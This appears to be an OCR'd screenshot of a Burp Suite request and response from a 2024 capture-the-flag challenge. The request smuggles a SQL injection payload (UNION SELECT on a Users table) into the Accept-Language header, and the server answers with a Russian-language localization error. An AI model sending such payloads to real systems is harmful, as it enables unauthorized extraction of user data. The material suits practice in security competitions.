 Request
Pretty Raw Hex Hackvertor \n
1 GET /f32000ab58383c26/localization/ HTTP/2
2 Host: worldwide.q.2024.ugractf.ru
3 Accept-Language: test' UNION SELECT '1', Username FROM Users --
4
5
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sun, 11 Feb 2024 16:42:23 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 79
6
7 Произошла ошибка при загрузке локализации.